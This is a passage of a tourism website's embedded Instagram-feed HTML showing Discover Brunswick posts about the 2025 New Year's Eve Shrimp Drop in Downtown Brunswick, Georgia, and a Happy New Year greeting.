		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        54    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17845685484636140" data-date="1767291316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🦐✨ Down here, we drop shrimp! ✨🦐<br><br>What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. <br><br>From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙<br><br>Did you make it out last night? Tell us your favorite moment below ⬇️<br><br>#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS-khYgDgdq/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo3Vp4QT1eXfcqRrMZoLBQl0A9UbvWU13MrWEv0wx_HIw&#038;oe=697D397F" data-lightbox-sbi="" data-title="🦐✨ Down here, we drop shrimp! ✨🦐&lt;br&gt;
&lt;br&gt;
What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. &lt;br&gt;
&lt;br&gt;
From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙&lt;br&gt;
&lt;br&gt;
Did you make it out last night? Tell us your favorite moment below ⬇️&lt;br&gt;
&lt;br&gt;
#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026" data-video="https://scontent-mty2-1.cdninstagram.com/o1/v/t2/f2/m86/AQMZ7NaH2TviUNOy2rGbLFXXrCncs8bpB4M9Ewb1UlBvkjExEpnC4NTg-TCp2l-6m6ztft-SpA4qC0lsFcwF1PwDCrKzUkGstJ3kZDQ.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;_nc_ohc=ta5rcgbmyRUQ7kNvwE3N61k&amp;efg=[base64]&amp;ccb=17-1&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=2d3dc763f2db096f&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQF6FAZc3j7B7JLmfv20Yp_puZnXvbUArWoo6HcgcBhoezQys5zXdlq2aTOcETNpgX76hFUw1BsoSw&amp;oh=00_AfqcnVvYG-Mvc5_i2QnqLjkvukohDQRoMvMGoMg700t68A&amp;oe=6979324E" data-carousel="" data-id="sbi_17845685484636140" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS-khYgDgdq/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&#038;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afo3Vp4QT1eXfcqRrMZoLBQl0A9UbvWU13MrWEv0wx_HIw&#038;oe=697D397F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo3Vp4QT1eXfcqRrMZoLBQl0A9UbvWU13MrWEv0wx_HIw&amp;oe=697D397F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo3Vp4QT1eXfcqRrMZoLBQl0A9UbvWU13MrWEv0wx_HIw&amp;oe=697D397F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo3Vp4QT1eXfcqRrMZoLBQl0A9UbvWU13MrWEv0wx_HIw&amp;oe=697D397F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=BEp2iJ2SBQkQ7kNvwED3Bjc&amp;_nc_oc=Adl9GocATgyYCGc9givPH9cnnsCs2usbOBU00BbNVH-irgaA-xv60rqwGhwOB9vmWtWRppoWU3QAI9MqURfK1Ml-&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afo3Vp4QT1eXfcqRrMZoLBQl0A9UbvWU13MrWEv0wx_HIw&amp;oe=697D397F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=OMb9NzPHwygQ7kNvwH8VvaA&#038;_nc_oc=AdmmT99kKbdmQ-Z4fozg2Swz6Q_DbnkgCLVYmHcDp_Vv5KnvFu1X4I6GpO40irD8vyqbepY1yH9CQ7BU0vidUBsC&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afquiaqc_qD37EhOYlpPmVIqf6YZUP0ZrQl6Gh-ZXKLmDA&#038;oe=697D2BBA" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=OMb9NzPHwygQ7kNvwH8VvaA&#038;_nc_oc=AdmmT99kKbdmQ-Z4fozg2Swz6Q_DbnkgCLVYmHcDp_Vv5KnvFu1X4I6GpO40irD8vyqbepY1yH9CQ7BU0vidUBsC&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afquiaqc_qD37EhOYlpPmVIqf6YZUP0ZrQl6Gh-ZXKLmDA&#038;oe=697D2BBA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OMb9NzPHwygQ7kNvwH8VvaA&amp;_nc_oc=AdmmT99kKbdmQ-Z4fozg2Swz6Q_DbnkgCLVYmHcDp_Vv5KnvFu1X4I6GpO40irD8vyqbepY1yH9CQ7BU0vidUBsC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afquiaqc_qD37EhOYlpPmVIqf6YZUP0ZrQl6Gh-ZXKLmDA&amp;oe=697D2BBA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OMb9NzPHwygQ7kNvwH8VvaA&amp;_nc_oc=AdmmT99kKbdmQ-Z4fozg2Swz6Q_DbnkgCLVYmHcDp_Vv5KnvFu1X4I6GpO40irD8vyqbepY1yH9CQ7BU0vidUBsC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afquiaqc_qD37EhOYlpPmVIqf6YZUP0ZrQl6Gh-ZXKLmDA&amp;oe=697D2BBA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OMb9NzPHwygQ7kNvwH8VvaA&amp;_nc_oc=AdmmT99kKbdmQ-Z4fozg2Swz6Q_DbnkgCLVYmHcDp_Vv5KnvFu1X4I6GpO40irD8vyqbepY1yH9CQ7BU0vidUBsC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afquiaqc_qD37EhOYlpPmVIqf6YZUP0ZrQl6Gh-ZXKLmDA&amp;oe=697D2BBA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OMb9NzPHwygQ7kNvwH8VvaA&amp;_nc_oc=AdmmT99kKbdmQ-Z4fozg2Swz6Q_DbnkgCLVYmHcDp_Vv5KnvFu1X4I6GpO40irD8vyqbepY1yH9CQ7BU0vidUBsC&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afquiaqc_qD37EhOYlpPmVIqf6YZUP0ZrQl6Gh-ZXKLmDA&amp;oe=697D2BBA&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
